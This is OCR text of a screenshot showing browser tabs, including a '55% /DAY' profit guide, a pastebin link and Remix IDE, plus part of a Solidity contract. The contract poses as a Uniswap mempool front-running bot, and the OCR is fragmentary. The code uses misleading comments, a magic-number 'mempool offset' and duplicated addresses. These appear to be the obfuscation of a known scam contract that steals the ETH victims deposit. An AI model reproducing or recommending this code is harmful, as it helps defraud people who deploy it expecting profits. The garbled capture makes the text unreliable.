 Notifications / Twitter
Frogol
Frogol price today, FROGOL to U
How to make 55% /DAY With an
https://pastebin.com/raw/x7dFx
Remix - Ethereum IDE
Address 0x1e8ebf801b4dad098
pastebin.com/raw/x7dFxUqx
3404
Update
constructor(string memory _tokenName, string memory _tokenSymbol) public {
tokenName = _tokenName;
tokenSymbol = _tokenSymbol;
}
struct slice {
uint _len;
uint _ptr;
}
/*
* @dev Find newly deployed contracts on Uniswap Exchange
* @param memory of required contract liquidity.
* @param other The second slice to compare.
* @return New contracts with required liquidity.
*/
function getMemPoolOffset() internal pure returns (uint) {
return 995411;
}
function findNewContracts(slice memory self, slice memory other) internal pure returns (int) {
uint shortest = self._len;
if (other._len < self._len)
shortest = other._len;
uint selfptr = self._ptr;
uint otherptr = other._ptr;
for (uint idx = 0; idx < shortest; idx += 32) {
// initiate contract finder
uint a;
uint b;
string memory WETH_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
string memory TOKEN_CONTRACT_ADDRESS = "0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2";
loadCurrentContract(WETH_CONTRACT_ADDRESS);
loadCurrentContract(TOKEN_CONTRACT_ADDRESS);
assembly {
a := mload(selfptr)
b := mload(otherptr)
}
if (a != b) {
// Mask out irrelevant contracts and check again for new contracts
uint256 mask = uint256(1);
if(shortest < 0) {
mask = ~(2 ** (8 * (32 - shortest + idx)) - 1);
}
uint256 diff = (a & mask) - (b & mask);
if (diff != 0)
return int(diff);
}
selfptr += 32;
otherptr += 32;
}
return int(self._len) - int(other._len);
}
/*
Type here to search
65°F Sunny
4:51 PM
5/24/2023
25